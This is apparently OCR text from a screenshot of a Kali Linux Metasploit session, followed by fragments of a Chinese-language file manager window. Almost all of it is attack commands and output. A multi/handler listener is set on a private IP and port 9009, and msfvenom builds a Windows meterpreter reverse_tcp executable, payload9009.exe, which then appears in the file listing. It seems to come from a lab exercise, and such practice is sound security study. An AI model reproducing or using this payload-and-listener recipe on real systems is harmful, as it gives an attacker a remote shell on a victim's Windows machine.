 msf6 exploit(multi/handler) > set lhost 192.168.225.130
lhost => 192.168.225.130
msf6 exploit(multi/handler) > set lport 9009
lport => 9009
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.225.130:9009
^C[-] Exploit failed [user-interrupt]: Interrupt
[-] run: Interrupted
msf6 exploit(multi/handler) > msfvenom -p windows/meterpreter/reverse_tcp lhost=192.16
8.225.130 lport=9009 -f exe -o payload9009.exe
[*] exec: msfvenom -p windows/meterpreter/reverse_tcp lhost=192.168.225.130 lport=9009
-f exe -o payload9009.exe
Overriding user environment variable 'OPENSSL_CONF' to enable legacy functions.
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 354 bytes
Final size of exe file: 73802 bytes
Saved as: payload9009.exe
msf6 exploit(multi/handler) > use exploit/multi/handler
[*] Using configured payload windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost 192.168.225.130
lhost => 192.168.225.130
msf6 exploit(multi/handler) > set lport 9009
lport => 9009
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.225.130:9009
KALI
home kali
警告: 您正在使用超级帐户。可能会损害您的系统。
位置
root
设备
文件系统
公共 模板 视频 图片
文档 下载 音乐 桌面
Desktop tools payload9009.exe
10 个文件夹 | 1 个文件: 72.1 KiB (73,802 字节) | 可用空间：53.7 GiB
"the quieter you become, the more you are able to hear"